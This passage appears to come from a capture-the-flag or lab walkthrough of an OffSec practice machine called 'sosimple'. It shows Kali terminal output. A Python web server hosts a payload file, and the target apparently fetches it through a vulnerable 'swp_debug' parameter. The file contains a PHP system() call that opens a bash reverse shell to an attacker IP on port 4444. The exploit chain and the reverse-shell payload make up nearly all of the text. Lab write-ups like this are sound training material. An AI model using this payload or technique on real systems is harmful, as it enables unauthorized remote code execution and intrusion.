 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/sosimple]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.223.78 - - [18/Nov/2026 13:16:49] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/sosimple]
└─# cat payload.txt
<pre>system('bash -c "bash -i >& /dev/tcp/192.168.45.169/4444 0>&1"')</pre>